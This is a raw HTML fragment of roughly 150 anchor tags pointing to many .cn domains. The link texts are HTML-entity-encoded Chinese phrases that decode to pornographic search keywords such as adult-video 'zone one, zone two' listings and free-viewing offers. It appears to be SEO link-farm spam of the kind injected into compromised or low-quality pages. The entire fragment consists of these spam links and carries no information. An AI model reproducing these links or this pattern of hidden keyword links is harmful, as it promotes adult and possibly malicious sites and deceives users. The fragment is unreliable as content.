<a href="http://jcday.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://cy098.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shellex.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://cy098.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kisskids.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://7kashi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vease.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lei8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://shangniao.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bio-international.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://entins.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noonone.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://olscar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://film360.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://poubi.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://longov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://lezt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nj518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ouawa.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://002s.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://800368.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://wdbld.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://masa-media.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://lofshl.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://lunze.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://liruo.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://amarry.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://i7ww.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://aena.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://winah.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://nvshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://63p.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexp.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://bexish.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://me3s.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dayulao.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://i4j.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://cdhysmyx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://naturefree.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yalaer.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://znxawq.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zdauct.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://sunleft.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://58343.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://dasau.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://httpwww.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://kpua.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://indexcare.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://020itw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://helmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://g344.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://erand.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://niubi8.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hecuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://10171.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjxszs.com.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://gianoi.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://octatech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
